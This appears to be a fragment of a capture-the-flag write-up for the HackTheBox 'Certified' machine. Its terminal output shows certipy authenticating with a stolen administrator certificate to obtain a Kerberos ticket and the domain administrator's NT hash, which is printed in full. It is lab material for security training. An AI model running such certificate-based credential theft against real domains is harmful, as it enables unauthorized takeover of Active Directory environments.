 ┌──(myvenv)─(root㉿kali)-[/home/…/examples/impacket-venv/bin/PKINITtools]
└─# certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b5140
4ee:0d5b49608bbce1751f708748f67e2d34